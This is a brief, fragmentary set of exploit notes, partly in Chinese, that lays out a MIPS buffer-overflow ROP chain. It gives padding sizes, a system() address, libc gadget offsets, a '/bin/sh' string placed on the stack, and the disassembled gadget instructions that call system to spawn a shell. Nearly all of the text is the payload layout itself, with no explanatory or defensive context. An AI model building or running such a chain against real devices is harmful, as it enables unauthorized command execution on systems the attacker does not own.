 Padding:0x3cd字节
S0=system真实地址-1：0x7678b1ff
S1=libc中0x159cc
Padding:28* A
ra=libc中0x00045988
Padding:0x10*A
sp+0x10=/bin/sh\x00
addiu $s5, $sp, 0x170+var_160
move $a1, $s3
move $a2, $s1
move $t9, $s0
jalr $t9 ; mempcpy
move $a0, $s5
addiu $s0, 1
move $a0, $s0
move $t9, $s1
jalr $t9
move $a1, $fp